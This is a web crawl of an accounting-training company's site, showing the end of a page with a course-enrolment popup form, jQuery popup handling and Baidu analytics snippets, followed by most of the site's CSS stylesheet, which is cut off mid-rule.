			<div class="bottom">
            <div class="row">
                <div class="col-md-12 text-center">
                        <span>版权所有 ©2016 成都仁财教育科技有限公司&nbsp;&nbsp;&nbsp;&nbsp; www.rcacc.cn&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://beian.miit.gov.cn/" target="_blank">蜀ICP备16027170号</a>&nbsp;&nbsp;&nbsp;&nbsp;网站设计：<a href="http://www.siweb.cn" title="成都网页设计" target="_blank">思为网络</a></span>
                </div>
            </div>
        </div>
        </div>
 </div>
 <!--预约报名表-->
 <div id="gray"></div>
<div class="popup" id="popup">
		<div id="Subscribe_reg2" class="box_subscribe2">
            <div class="container-fluid">
            		<div class="top_nav" id='top_nav'>
							<h3>预约报名</h3><a class="guanbi"></a>
					</div>
					<div class="one_line">请提交您的详细需求，我们将为您量身定制
会计学习课程！</div>
                    <form method="Post" action="/aboutus/gform.asp" name="fk2" id="fk2" class="js-feedback-form">
						<div class="one_line">
                  <label class="f00 fl">*</label>&nbsp;<input name="username" type="text" class="userid2 placeholder" placeholder="姓名" required="">&nbsp;&nbsp;性别                        
                          <input type="radio" name="sex" value="男" />
男
<input name="sex" type="radio" value="女" checked="checked" />
女
                      </div>
                        <div class="one_line">
                              <label class="f00 fl">*</label>&nbsp;<input name="tel" type="tel" class="userid2 placeholder" placeholder="联系电话" required onBlur="return checkTel2(this.value);"><span id="telErr"></span>
                        </div>
                       <div class="one_line clearfix">
                            <label class="f00 fl">*</label>&nbsp;<textarea name="memo" placeholder="你想学习什么会计课程？" class="liuyan2 placeholder" cols="3" rows="4" required></textarea>
                        </div>
                        <div class="fk_tj">
                                <input type="submit" value="提  交" class="btn btn-lg btn-danger js-feedback-submit-btn">
                        </div>
				</form>   
			</div>
</div>
</div>

<script src="/js/right.float.js" type="text/javascript"></script>
<script type="text/javascript">
//窗口效果
//点击登录class为tc 显示
$("#tc").click(function(){
	$("#gray").show();
	$("#popup").show();//查找ID为popup的DIV show()显示#gray
	tc_center();
});
//点击关闭按钮
$("a.guanbi").click(function(){
	$("#gray").hide();
	$("#popup").hide();//查找ID为popup的DIV hide()隐藏
})

//窗口水平居中
$(window).resize(function(){
	tc_center();
});

function tc_center(){
	var _top=($(window).height()-$(".popup").height())/2;
	var _left=($(window).width()-$(".popup").width())/2;
	
	$(".popup").css({top:_top,left:_left});
}	
</script>

<script type="text/javascript">
$(document).ready(function(){ 

	$(".top_nav").mousedown(function(e){ 
		$(this).css("cursor","move");//改变鼠标指针的形状 
		var offset = $(this).offset();//DIV在页面的位置 
		var x = e.pageX - offset.left;//获得鼠标指针离DIV元素左边界的距离 
		var y = e.pageY - offset.top;//获得鼠标指针离DIV元素上边界的距离 
		$(document).bind("mousemove",function(ev){ //绑定鼠标的移动事件，因为光标在DIV元素外面也要有效果，所以要用doucment的事件，而不用DIV元素的事件 
		
			$(".popup").stop();//加上这个之后 
			
			var _x = ev.pageX - x;//获得X轴方向移动的值 
			var _y = ev.pageY - y;//获得Y轴方向移动的值 
		
			$(".popup").animate({left:_x+"px",top:_y+"px"},10); 
		}); 

	}); 

	$(document).mouseup(function() { 
		$(".popup").css("cursor","default"); 
		$(this).unbind("mousemove"); 
	});
}) 
</script>
<!--历史统计代码，请勿删除--->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?7bd5f3f03f091ded5d7e504035ce2776";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--20201124百度推广统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1fad7c7c4dc03ca6415bf5cbaadbb8fb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- InstanceBeginEditable name="buttom" --><!-- InstanceEndEditable -->
  </body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: http://www.rcacc.cn/css/style.css
body_size: 8898
content:
/* MAIN CSS /
/********************/
html,
body {
    margin: 0;
    padding: 0;
}

body {
    position: relative;
    font-family: frutigernext, "Microsoft YaHei", Arial, Helvetica, sans-serif;
    font-size: 16px;
    line-height: 28px;
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.topbar {
    background-color: #eeeced;
    height: 42px;
    line-height: 42px;
    border-bottom: 1px #D7D6D6 double;
    color: #868686;
}

#topnav .col-md-4 {
    text-align: right;
}

#topmenu .col-md- {
    width: 298px;
}

#topmenu .col-md-2 {
    width: 268px;
}

#topmenu .col-md-7 {
    width: 600px;
    padding: 30px 0px;
    padding-left: 1px;
}

#topmenu .logoimg {
    width: 286px;
    height: 100px;
    background-image: url(../images/logo.png);
    background-repeat: no-repeat;
}

#topmenu .logotel {
    width: 268px;
    height: 100px;
    background-image: url(../images/logo_tel.jpg);
    background-repeat: no-repeat;
    background-position: center;
}

.nomagin .col-md-3 {
    padding: 0px;
    margin: 0px;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.navbar-nav > li > a {
    line-height: 40px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.navbar-nav > li {
    padding-right: 0px;
    text-align: center;
}

.navbar-nav > li:first-child {
}

.navbar {
    margin-bottom: 0px;
    height: 40px;
    line-height: 40px;
    border: 0px;
    border-radius: 0px;
    font-size: 1em;
}

.navbar-default {
    background-color: #fff;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #fff;
    background-color: #ea4c4c
}

.navbar-default .navbar-nav > li > a:hover {
    color: #fff;
    background-color: #ea4c4c
}

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
    color: #fff;
    background-color: #ea4c4c
}

.open > .dropdown-toggle.btn-default {
    color: #fff;
    background-color: #ea4c4;
    border-color: #adadad
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
    color: #fff;
    background-color: #ea4c4c
}

.dropdown-menu {
    margin: 0px;
    padding: 0px;
}

.dropdown-menu li {
    line-height: 30px;
}

.dropdown-header {
    font-size: 16px;
    background-color: #e7e7e7;
    padding-left: 6px;
    color: #0E0E0E
}

.dropdown-menu li a {
    line-height: 24px;
}

.w294 {
    width: 294px;
    font-size: 14px;
    border: 0px;
}

.item .img-slide {
    height: 817px;
    width: 100%;
}

.item .img-slide img {
    height: 100%;
    width: 100%;
}

.top15 {
    margin-top: 15px;
}

.top25 {
    margin-top: 25px;
}

.top35 {
    margin-top: 35px;
}

.bgr {
    background-color: #F57C7E
}

.bgy {
    background-color: #f6eed9;
}

.bgb {
    background-color: #F99395
}

.bgg {
    background-color: #f5f5f5;
}

.btn-more {
    color: #fff;
    background-color: #d6303a;
    border-color: #d6303a;
    margin-right: 20px;
    padding: 2px 8px;
    margin-top: 10px;
}

.btn-more.focus, .btn-more:focus {
    color: #fff;
    background-color: #d6303a;
    border-color: #d6303a
}

.btn-more:hover {
    color: #fff;
    background-color: #d6303a;
    border-color: #d6303a
}

/*banner*/
.banner {
    width: 100%;
    height: 400px;
    overflow: hidden;
    position: relative;
    font-size: 0
}

.b-img {
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
}

.b-img a {
    display: block;
    height: 400px;
    float: left;
}

.b-list {
    height: 50px;
    padding-top: 350px;
    position: relative;
    margin: 0 auto;
    z-index: 1;
}

.b-list span {
    display: block;
    cursor: pointer;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    border: 3px solid #fff;
    float: left;
    margin: 0 5px;
    _margin: 0 3px;
}

.b-list .spcss {
    border: 3px solid #ea4c4c;
}

.bar-left {
    position: absolute;
    z-index: 1;
    display: block;
    width: 100px;
    height: 100%;
    left: 0px;
    background: none;
    top: 0px;
}

.bar-right {
    position: absolute;
    z-index: 1;
    display: block;
    width: 100px;
    height: 100%;
    right: 0px;
    background: none;
    top: 0px;
}

.bar-left em {
    display: block;
    width: 50px;
    height: 100px;
    background: url(../images/arrow1.png) 0px 0px no-repeat;
    margin: 0 auto;
    margin-top: 225px;
}

.bar-right em {
    display: block;
    width: 50px;
    height: 100px;
    background: url(../images/arrow1.png) -50px 0px no-repeat;
    margin: 0 auto;
    margin-top: 225px;
}

.bar-left .emcss {
    background: url(../images/arrow.png);
    background-position: 0px -100px;
}

.bar-right .emcss {
    background: url(../images/arrow.png);
    background-position: -50px -100px;
}

/*banner end*/
.zm-content {
    color: #747474;
}

.zm-content h2 {
    text-indent: -999em;
}

.zm-content p {
    font-size: 24px;
    font-family: 'Microsoft YaHei', 微软雅黑, sans-serif;
    margin-top: 20px;
    margin-bottom: 20px;
}

.news-item-box {
    height: 60px;
    overflow: hidden;
}

.news-item-box ul {
    margin: 0px;
    padding: 0px;
}

.news-item-box li {
    height: 60px;
    width: 100%;
    overflow: hidden;
}

.news-left-bg {
    background: url(../images/homepage_news_01.png) no-repeat left center;
    background-size: 100% 100%;
    height: 60px;
    line-height: 60px;
    text-align: center;
}

.news-up em {
    display: block;
    width: 26px;
    height: 15px;
    background: url(../images/arrow2.png) 0px 0px no-repeat;
    margin: 0 auto;
}

.news-down em {
    display: block;
    width: 26px;
    height: 15px;
    background: url(../images/arrow2.png) 0px -15px no-repeat;
    margin: 0 auto;
}

.mt0 {
    margin-top: 0 !important;
}

.mb0 {
    margin-bottom: 0 !important;
}

.mt12 {
    margin-top: 12px;
}

.index-news {
    background: #f7f7f7;
    margin: 15px auto 0;
    line-height: 60px;
    margin-bottom: 15px;
}

.index-news .img-responsive {
    width: auto;
}

.index-news a {
    color: #333;
}

.index-news .row .col-xs-2 {
    width: 12.666667%;
}

.index-news .row .col-xs-9 {
}

.index-news .row .col-xs-1 {
    width: 12.33333333%;
}

.panel {
    border: 0px;
    margin: 0px;
    padding: 0px;
}

.panel-footer {
    height: 0px;
    display: none;
}

#rcys h1, #rcclass h1, #rcjs h1 {
    font-size: 2.5em;
}

#rcys h2, #rcjs h2, #rcclass h2 {
    font-size: 1.6em;
}

#rcys h1, #rcys h2, #rcys h3, #rcjs h1, #rcjs h2, #rcjs h3, #rcclass h1, #rcclass h2,#rcjw .h3 {
    text-align: center;
}

#rcclass h3 {
    color: #ca0511;
    font-size: 1.4em;
    margin-top: 0px;
}

#rcclass .box,#rcjw .box {
    border: 1px #DDDDDD solid;
    background-color: #FFFFFF;
    margin: 0px 2px;
    padding: 22px 10px;
    margin-top: 25px;
}

#rcclass {
    padding: 35px 0px;
}
#rcclass .col-md-6 img {
    width: 250px;
    height: 172px;
    border: 0px;
}
#rcjw {   padding: 0px;}
#rcjw h3 {   font-size: 1.2em; line-height:1.4em;    margin-top: 10px;}
#rcjw .col-md-6 img {    width: 300px;    border: 0px;}
.ys .col-md-6 {
    width: 595px;
    overflow: hidden;
}

.ys .col-md-5 {
    width: 580px;
    overflow: hidden;
}

.ys_bg {
    width: 196px;
    height: 56px;
    float: left;
    background-image: url(../images/ys_bg.jpg);
    text-align: center;
    clear: both;
    margin-bottom: 18px;
}

.ys_bg h2 {
    height: 40px;
    line-height: 40px;
    color: #FFF;
    font-size: 18px;
    margin-top: 0px;;
    font-weight: bold;
}

.kz_title {
    width: 100%;
    height: 100px;
    background-image: url(../images/kz_title.jpg);
    background-repeat: no-repeat;
    background-position: center;
}

.kz_banner {
    width: 100%;
    height: 325px;
    background-image: url(../images/kz_banner.jpg);
    background-repeat: no-repeat;
    background-position: center;
}

.sc_title {
    width: 100%;
    height: 100px;
    background-image: url(../images/sc_title.jpg);
    background-repeat: no-repeat;
    background-position: center;
}

.sc_banner {
    width: 100%;
    height: 350px;
    background-image: url(../images/sc_banner.jpg);
    background-repeat: no-repeat;
    background-position: center;
}

.sc_bg {
    background-image: url(../images/sc_bg.jpg);
    background-repeat: repeat;
}


.jx_banner {
    width: 100%;
    height: 559px;
    background-image: url(../images/jx_banner.jpg);
    background-repeat: no-repeat;
    background-position: center;
}

.jx_bg {
    background-image: url(../images/jx_bg.jpg);
    background-repeat: repeat;
}

/*校区*/
.jumbotron {
    margin-top: 10px;
}

.jumbotron h1 {
    font-size: 24px;
    font-weight: bold;
    padding: 8px 0px;
}

.jumbotron .row:first-child {
    margin-bottom: 8px;
    margin-top: 20px;
}

.jumbotron .row h3 {
    font-size: 16px;
    font-weight: bold;
    line-height: 28px;
    margin-top: -4px;
    padding-top: 0px;
}

.jumbotron .row h3 span {
    font-size: 14px;
}

.jumbotron .row p {
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    font-family: "Franklin Gothic Bold", "Arial Black", sans-serif; color:#000000;
}

.icon1 {
    width: 60px;
    height: 48px;
    background-image: url(../images/icon.png);
    background-position: 0px 0px;
    float: left;
}

.icon2 {
    width: 60px;
    height: 48px;
    background-image: url(../images/icon.png);
    background-position: 0px -48px;
    float: left;
}

.icon3 {
    width: 60px;
    height: 48px;
    background-image: url(../images/icon.png);
    background-position: 0px -96px;
    float: left;
}

.icon4 {
    width: 60px;
    height: 48px;
    background-image: url(../images/icon.png);
    background-position: 0px -144px;
    float: left;
}

.icon5 {
    width: 60px;
    height: 48px;
    background-image: url(../images/icon.png);
    background-position: 0px -192px;
    float: left;
}

.icon6 {
    width: 60px;
    height: 48px;
    background-image: url(../images/icon.png);
    background-position: 0px -240px;
    float: left;
}

.icon7 {
    width: 60px;
    height: 48px;
    background-image: url(../images/icon.png);
    background-position: 0px -288px;
    float: left;
}

/*footer*/
#footer {
    z-index: 500;
    background: #414141;
    color: #fff;
    width: 100%;
    min-height: 300px;
}

#footer a {
    color: #fff;
}

#footer label {
    display: block;
    font-weight: bold;
    font-size: 18px;
}

#footer .outer {
    width: 100%;
}

#footer .top, #footer .bottom {
    display: table;
    width: 100%;
}

#footer .left {
    display: block;
    padding-top: 40px;
}

#footer .left_inner {
    display: table;
    width: 100%;
}

#footer .left_inner div ul {
    margin-top: 14px;
}

#footer .left_inner div ul li {
    margin-bottom: 5px;
    line-height: 180%;
}

#footer .right {
    display: table;
    text-align: right;
    vertical-align: top;
    padding-top: 40px;
}

#footer .right ul li {
    display: inline-block;
    margin-right: 15px;
    line-height: 50px;
}

.copyright {
    background-color: #252525; color:#FFFFFF; padding:10px 0px;}
.copyright a {
    color: #fff;
}
#footer .bottom {
    font-size: 14px;
    margin: 10px 0;
}

#footer .row p {
    font-size: 14px;
}

#footer .line {
    min-width: 50px;
    min-height: 360px;
    height: 100%;
    background-image: url(../images/footer_line.jpg);
    background-repeat: repeat-y;
}

#footer .col-md-1 {
    width: 50px;
}

#footer .col-md-5 {
    width: 40%;
}

#footernav .col-md-3 {
    width: 26%;
}

#footernav .col-md-5 {
    width: 40%;
}

#footernav .col-md-4 {
    width: 34%;
}

/* feedback bof*/
.box_subscribe {
    padding: 0px;
    margin: 0px;
}

.one_line2, .one_line {
    padding: 5px 0 !important;
}

.one_line .liuyanbox {
    float: none !important;
}

.fk_tj {
    padding-left: 10px !important;
}

/* feedback eof*/
.f00 {
    color: #bb2927;
}

.one_line2 {
    padding-top: 5px;
    padding-bottom: 5px;
}

.one_line .userid {
    margin-left: 10px;
    width: 210px;
    height: 36px;
    line-height: 100%;
    line-height: 36px \9;
    border-radius: 6px;
    border: 1px solid #ddd;
    padding-left: 10px;
    background-color: #292929;
}

.no-f00 {
    margin-left: 10px;
}

.one_line li {
    display: block;
    float: left;
    line-height: 100%;
    line-height: 36px \9;
    height: 36px;
    overflow: hidden;
    margin: 5px 0;
    list-style: none !important;
}

.one_line .tel {
    margin-left: 10px;
    width: 210px;
    height: 36px;
    line-height: 100%;
    line-height: 36px \9;
    border-radius: 6px;
    border: 1px solid #ddd;
    padding-left: 10px;
    background-color: #414141;
}

.one_line .liuyanbox {
    float: left;
    overflow: hidden;
}

.one_line .liuyanbox .liuyan {
    margin-left: 10px;
    width: 210px;
    height: 60px;
    line-height: 24px;
    border-radius: 6px;
    border: 1px solid #ddd;
    padding-left: 10px;
    background-color: #292929;
}

.one_line2.clearfix h2 {
    margin: 0;
}

.one_line .radio:first-child {
    margin-left: 0 !important;
}

.fk_tj {
    height: 44px;
    padding-left: 30px;
}

.reg_tj {
    background-color: #bb2927;
    border: none;
    border-radius: 4px;
    width: 120px;
    padding: 4px 20px;
    margin-left: 10px;
}

.fk_tj a {
    color: #fff;
    text-decoration: none;
}

.fk_tj a:hover {
    color: #fff;
    text-decoration: underline;
}

.contact .lineh {
    width: 100%;
    height: 2px;
    border-bottom: 1px solid #646363;
}

.contact h1 {
    font-size: 36px;
    font-family: "AvantGarde BK BT";
    padding-top: 0px;
    margin-top: 0px;
    margin-bottom: 30px;
}

.contact h5 {
    color: #ff3838;
    padding-top: 10px;
}

.contact .wx {
    width: 100px;
    height: 100px;
    background-image: url(../images/wx.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    margin: 0px auto;
}

.contact .sj {
    width: 100px;
    height: 100px;
    background-image: url(../images/sj.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    margin: 0px auto;
}

/*日历*/
.aboluo-w-700 {
    width: 96%;
    height: 360px;
    margin: 0px auto;
    padding: 30px auto;
    clear: both;
}

.aboluo-leftdiv {
    position: relative;
    float: left;
    width: 70%;
    height: 100%;
    border: 1px solid #d4d4d4;
}

.aboluo-rightdiv {
    width: 35%;
    height: 100%;
    background: #db3337;
    border: 0px solid #6cd3fb;
    padding: 15px;
}

.aboluo-tools {
    position: relative;
    line-height: 10px;
    height: 7%;
    padding: 10px;
    border-bottom: #d0f7fd solid 1px;
}

.aboluo-rilidiv {
    position: relative;
    width: 100%;
    height: 90%;
    padding-left: 2%;
    padding-right: 2%;
}

.aboluo-calendar-select-year {
    width: 30%;
    float: left;
}

.aboluo-calendar-select-year select {
    width: 100%;
}

.aboluo-calendar-month {
    width: 30%;
    float: left;
    margin-left: 20px;
    line-height: 10px;
}

.aboluo-calendar-month a {
    font-size: 16px;
    text-align: center;
    color: #008080;
    text-decoration: none;
}

.aboluo-calendar-month select {
    width: 60%;
}

.aboluo-tools .aboluo-toToday {
    width: 20%;
    border: 1px solid #f5f5f5;
    margin-left: 15px;
    margin-top: 4px;
    color: #b7b7b7;
    background: #ffffff;
}

.aboluo-tools .aboluo-toToday:hover {
    border: 1px solid #1a8cff;
}

.aboluo-rilitable {
    width: 96%;
    text-align: center;
    hegiht: 100%;
    padding-top: 5px;
}

.aboluo-rilitable .aboluo-rilithead {
    border-bottom: 1px solid #e3e4e6;
}

.aboluo-rilidiv .aboluo-rilitable tr {
    width: 100%;
}

.aboluo-rilidiv .aboluo-rilitable tr th {
    width: 14.2%;
    font-size: 16px;
}

.aboluo-rilidiv .aboluo-rilitable tr td {
    width: 14.2%;
    font-size: 20px;
    color: #000000;
}

.aboluo-rilidiv .aboluo-rilitable tr .aboluo-currToday {
    background: #FFBB00;
    color: #FFFFFF;
}

.aboluo-rilidiv .aboluo-rilitable tr .aboluo-tdcurrToday {
    background: #FFBB00;
    color: #FFFFFF;
}

.aboluo-rilidiv .aboluo-rilitable tr td a {
    font-size: 24px;
    color: #000000;
    display: block;
    margin: auto;
    position: relative;
}

.aboluo-rilidiv .aboluo-rilitable .aboluo-td-a-ban {
    font-size: 13px;
    position: absolute;
    text-align: left;
    line-height: 14px;
    text-indent: 1px;
    width: 15px;
    display: block;
    background: #969799;
    height: 15px;
    color: #fff;
    overflow: hidden;
    top: 0px;
    left: 0px;
}

.aboluo-rilidiv .aboluo-rilitable .aboluo-td-a-xiu {
    font-size: 13px;
    position: absolute;
    text-align: left;
    line-height: 14px;
    text-indent: 1px;
    width: 15px;
    display: block;
    background: #f43;
    height: 15px;
    color: #fff;
    overflow: hidden;
    top: 0px;
    left: 0px;
}

.aboluo-rilidiv .aboluo-rilitable tr td a:hover {
    border: 3px solid #FFBB00;
    cursor: pointer;
}

.aboluo-rilidiv .aboluo-rilitable tr td .aboluo-aclick {
    border: 3px solid #FFBB00;
}

.aboluo-rilidiv .aboluo-rilitable .aboluo-rilitbody .aboluo-pervMonthDays {
    color: #BFBFC5;
}

.aboluo-rilidiv .aboluo-rilitable .aboluo-rilitbody .aboluo-nextMonthDays {
    color: #BFBFC5;
}

.aboluo-rightdiv p, .aboluo-rightdiv p a {
    color: #FFFFFF;
    margin: 10px auto;
}

.aboluo-rightdiv .aboluo-xssj span {
    margin-left: 5px;
}

.aboluo-rightdiv .aboluo-currday {
    width: 100%;
    height: 20%;
    margin: auto;
    text-align: center;
    background: #FFBB00;
    font-size: 24px;
    line-height: 30px;
    border-radius: 10px
}

/*课程页面*/
.zixun {
    width: 213px;
    height: 60px;
    background-image: url(../images/zixun.png);
    background-repeat: no-repeat;
    margin: 0px auto;
    margin-bottom: 30px;
}

.item_banner_bg {
    background-color: #0c3fa7;
}

.item_banner {
    width: 100%;
    height: 275px;
    background-image: url(../images/item_banner.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
}

.descbox {
    width: 90%;
    height: 90px;
    margin: 0px auto;
    background-color: #fff;
    opacity: 60%;
    opacity: 0.6;
    margin-top: 160px;
    overflow: hidden;
    border: 1px solid #dedede;
    -moz-border-radius: 5px; /* Gecko browsers */
    -webkit-border-radius: 5px; /* Webkit browsers */
    border-radius: 5px; /* W3C syntax */
}

.descbox .textbox {
    padding: 8px 20px;
    font-size: 13px;
    line-height: 24px;
    color: #000
}

.item_menu_bg {
    width: 100%;
    height: 43px;
    line-height: 43px;
    background-image: url(../images/sub_navbg.jpg);
    background-repeat: repeat-x;
    background-color: #e82c2c;
}

#subitem .nav {
    height: 43px;
    font-size: 15px;
    color: #fff;
}

#subitem .navbar-nav > li, #subitem .navbar-nav > li > a {
    width: 126px;
    line-height: 43px;
    padding: 0px;
    margin: 0px;
    color: #fff;
}

#subitem .navbar-nav > li > a:hover, #subitem .navbar-nav > li.active {
    background-color: #4D4B4B;
    color: #fff;
}

#subitem2 .nav {
    height: 43px;
    font-size: 15px;
    color: #fff;
}

#subitem2 .navbar-nav > li, #subitem2 .navbar-nav > li > a {
    width: 250px;
    line-height: 43px;
    padding: 0px;
    margin: 0px;
    color: #fff;
}

#subitem2 .navbar-nav > li > a:hover, #subitem2 .navbar-nav > li.active {
    background-color: #4D4B4B;
    color: #fff;
}

#item_cy h1 {
    font-size: 36px;
}

#item_cy li {
    list-style-type: none;
    list-style: none;
    float: left;
    width: 300px;
}

#item_cy li:nth-child(2) {
    margin: 0px 68px;
}

#item_cy li p {
    padding-top: 280px;
    font-size: 16px;
    color: #121212;
    line-height: 28px;
    text-align: center;
    font-weight: 500;
    margin: 0px 15px;
}

#item_cy li p span {
    color: #e80000;
}

.cybg {
    background-color: #ebf9fa;
}

.cyitembg {
    width: 1040px;
    height: 420px;
    margin: 30px auto;
    background-image: url(../images/kjz_bx.jpg);
    background-repeat: no-repeat;
    background-position: center;
}

.cjzc_bg1 {
    width: 100%;
    height: 533px;
    background-image: url(../images/cjzc_b1.jpg);
    background-repeat:no-repeat; background-position: center;
}

.cjzc_bg2 {
    width: 100%;
    max-height: 560px;
    background-image: url(../images/cjzc_bg2.jpg);
    background-repeat: repeat-x;
}

.cjzc_bs {
    width: 1200px;
    height: 515px;
    background-image: url(../images/cjzc_bs.jpg);
    background-repeat: no-repeat;
    margin: 20px auto;
}

.zjzc_bg1 {
    background-color: #f5f5f5;
}

.zjzc_bg2 {
    background-color: #c2e0e7;
}

.sz_bg1 {
    background-color: #ebf9fa;
}

.qn_bg1 {
    background-color: #edeff2;
}

.qn_bg2 {
    background-color: #dbe0e2;
}

.jx_bg1 {
    background-color: #edeff2;
}

.xl_bg1 {
    background-color: #edeff2;
}
.zcs_bg1{ width:100%; height:675px; background-image:url(/images/zckjs_bg.jpg); background-repeat:repeat-x;}
.zcs_bg2{ background-color:#e8e8e8;}
.zcs_bg3{ background-color:#f2f2f2;}
.zcs_bg4{ background-color:#c81929;}
.zcs_bg5{ background-color:#244242;}
.classinfo .panel-footer {
    text-align: right;
    background-color: #fff;
}

.classinfo .panel-body {
    font-size: 1.4em;
    padding: 25px 20px;
    text-align: left;
    border: 0px;
    line-height: 2em;
}

.classinfo .panel-heading {
    margin: 0px;
    padding: 0px;
    text-align: center;
}

.classinfo .panel-heading h4 {
    font-size: 1.6em;
    padding: 0px;
    margin: 0px;
    line-height: 2em;
    height: 2em;
}

.classinfo .panel-rcacc1 > .panel-heading {
    color: #fff;
    background-color: #dd9f45;
    border-color: #dd9f45
}

.classinfo .panel-rcacc2 > .panel-heading {
    color: #fff;
    background-color: #6dc049;
    border-color: #6dc049
}

.classinfo .panel-rcacc3 > .panel-heading {
    color: #fff;
    background-color: #369cc7;
    border-color: #369cc7
}

.panel {
    border: 0px;
    -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, .05);
    box-shadow: 0 0px 0px rgba(0, 0, 0, .05)
}

.hb40 {
    width: 100%;
    height: 40px;
    line-height: 40px;
    clear: both;
}

#rcsub h1 {
    font-size: 28px;
}

.studies-list ul li {
    overflow: hidden;
    border-bottom: 1px solid #ececec;
    padding-bottom: 15px;
    margin-bottom: 20px;
    text-align: left;
}

.studies-list h3 {
    margin: 0 0 15px 0;
    font-size: 1em;
    font-weight: bold
}

.studies-list h3 a {
    color: #292828
}

.studies-list h3 a:hover {
    color: #ea4c4c
}

/*.studies-list ul li div h3{display: none;}*/
.studies-list ul li em {
    font-style: normal;
    color: #999999;
    font-size: 14px;
}

.studies-list ul li p a {
    padding-left: 5px;
}

.studies-list ul li p {
    margin-bottom: 0;
    line-height: 26px;
}

.studies-list ul li img {
    float: left;
    height: auto;
    margin: 0 1.7em 0 0;
}

.studies-cont {
    text-align: center;
}

.studies-list ul li p {
    margin-top: -6px;
    margin-bottom: 10px;
}

.studies-list ul li {
    overflow: hidden;
    border-bottom: 1px solid #ececec;
    padding-bottom: 15px;
    margin-bottom: 20px;
    text-align: left;
}

.mar20 {
    margin: 0px 20px;
}

/*分页菜单*/
.meneame {
    float: right;
    MARGIN: 0 3px;
    height: 26px;
    line-height: 26px;
    color: #333;
    overflow: hidden;
}

.meneame a, .meneame strong, .meneame em {
    float: left;
    padding: 0 8px;
    margin: 0 2px;
    line-height: 24px;
    BORDER: 1px solid #BCBABA;
}

.meneame a:hover {
    background-color: #FFF;
    border: 1px solid #999999;
    TEXT-DECORATION: none
}

.meneame strong {
    font-weight: bold;
    color: #942327;
    background: #EBF2F8;
}

.meneame input {
    border: 1px solid #BCBABA;
    margin-right: 4px;
    padding: 0 2px;
    height: 20px;
    line-height: 20px;
    width: 30px;
}

#postform {
    text-align: center;
    height: 100px;
    line-height: 100px
}

/*right box*/
/*--弹窗样式--*/
.placeholder {
    font-weight: normal !important;
    color: #aaa !important;
}

#gray {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    position: fixed;
    top: 0px;
    display: none;
    z-index: 99;
}

.popup {
    width: 460px;
    height: auto;
    position: absolute;
    z-index: 100;
    left: 400px;
    top: 96px;
    display: none;
}

.popup .top_nav {
    height: 46px;
    border-bottom: 1px solid #C7C7C7;
    position: relative;
    cursor: move;
    margin-bottom: 20px;
}

.box_subscribe2 {
    background-color: #edebeb;
    height: 100% !important;
    overflow: hidden;
    padding-bottom: 10px;
    border-radius: 8px;
}

.box_subscribe2 {
    padding: 10px 0;
    height: auto !important;
}

.popup .top_nav a.guanbi {
    background: url(/images/popup_guanbi.png) repeat 0px 0px;
    width: 35px;
    height: 35px;
    display: block;
    position: absolute;
    top: 0px;
    right: 10px;
    cursor: pointer;
}

.popup .top_nav a.guanbi span {
    display: none;
}

.popup .top_nav a.guanbi:hover {
    background: url(/images/popup_guanbi.png) repeat 0px -35px;
}

.box_subscribe2.one_line {
    padding-left: 15px;
    font-size: 16px;
    padding-bottom: 15px;
    line-height: 1.2em;
}

.box_subscribe2.one_line2 {
    padding-top: 15px;
    padding-left: 15px;
    padding-bottom: 5px;
}

.box_subscribe2 .placeholder {
    border-radius: 6px;
    border: 1px solid #ddd;
}

.box_subscribe2 .one_line .userid2 {
    width: 50%;
    height: 36px;
    line-height: 100%;
    line-height: 36px \9;
    padding-left: 10px;
}

.box_subscribe2 .one_line .liuyan2 {
    width: 90%;
    margin-left: 6px;
    height: 80px;
    line-height: 24px;
    padding-left: 10px;
}

.box_subscribe2 .one_line2.clearfix h2 {
    margin: 0;
}

.box_subscribe2 .js-feedback-submit-btn {
    width: 100px;
    padding: 8px;
}

/*联系我们*/
/* Custom Styles */
ul.nav-tabs {
    width: 200px;
    margin-top: 20px;
    border-radius: 4px;
    border: 1px solid #ddd;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.067);
    text-align: center;
    z-index: 99;
}

ul.nav-tabs h3 {
    background-color: #fff;
    line-height: 50px;
    margin: 0px;
    padding: 0px;
}

ul.nav-tabs li {
    margin: 0;
    border-top: 1px solid #ddd;
    background: #fff;
}

ul.nav-tabs li:first-child {
    border-top: none;
}

ul.nav-tabs li a {
    margin: 0;
    padding: 8px 16px;
    border-radius: 0;
}

ul.nav-tabs li.active a, ul.nav-tabs li.active a:hover {
    color: #fff;
    background: #ea4c4c;
    border: 1px solid #ea4c44;
}

ul.nav-tabs li:first-child a {
    border-radius: 4px 4px 0 0;
}

ul.nav-tabs li:last-child a {
    border-radius: 0 0 4px 4px;
}

ul.nav-tabs.affix {
    top: 30px; /* Set the top position of pinned element */
}

#contact .col-xs-9 li {
    padding-left: 0px;
    list-style: inside;
}
#contact h3 {
    font-size: 24px; background-color: #AF0608;
    margin-top: 0px;
    margin-bottom: 0px;
	padding:15px 0px; color:#FFFFFF;
}

/*图片库样式*/
.white-panel2 { text-align: center;
    background: white;
    border-radius: 5px;
